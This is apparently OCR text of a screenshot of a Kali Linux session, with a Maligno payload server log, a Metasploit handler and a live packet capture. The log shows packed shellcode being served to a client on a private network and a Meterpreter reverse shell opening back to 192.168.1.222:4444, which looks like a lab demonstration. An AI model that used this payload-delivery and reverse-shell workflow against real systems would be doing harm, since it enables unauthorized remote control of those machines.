 Applications Places 22:02 root
root@kali: ~/Desktop/maligno-1.5
from /trunk-1.10)]
File Edit View Search Terminal Help
[+] Package sent!
[*] End of request
================================================
================================================
[20/01/15 - 22:01:58]
[*] New request from 192.168.1.176...
[+] Requested payload OK...
[*] Reading packed shellcode from msfcache/0...
192.168.1.176 - - [20/Jan/2015 22:01:58] "GET /mypage.de
yid=0&suff1=xyz HTTP/1.1" 200 -
[+] Package sent!
[*] End of request
================================================
root@kali: ~/Desktop/maligno-1.5/msfresources
File Edit View Search Terminal Help
msf exploit(handler) >
[*] 192.168.1.176:49330 Request received for /0gUp...
[*] 192.168.1.176:49330 Staging connection for target /0gUp received...
[*] Encoded stage with x86/shikata_ga_nai
[*] Meterpreter session 2 opened (192.168.1.222:4444 -> 192.168.1.176:49330) at
2015-01-20 22:02:01 +0100
0000 ff ff ff ff ff ff 00 22 07 39 6f db 08 06 00 01 ......
0010 08 00 06 04 00 01 00 22 07 39 6f db c0 a8 01 01 ......
0020 ff ff ff ff ff ff c0 a8 01 de 00 40 01 14 00 00 ......
0030 00 14 00 00 00 14 00 00 00 04 00 00 ......
eth0: <live capture in progress> Fil... Packets: 1054 · Displayed: 1054 (100.0%) Profile: Default
root@kali: ~/Desktop/... root@kali: ~/Desktop/... Capturing from eth0 ...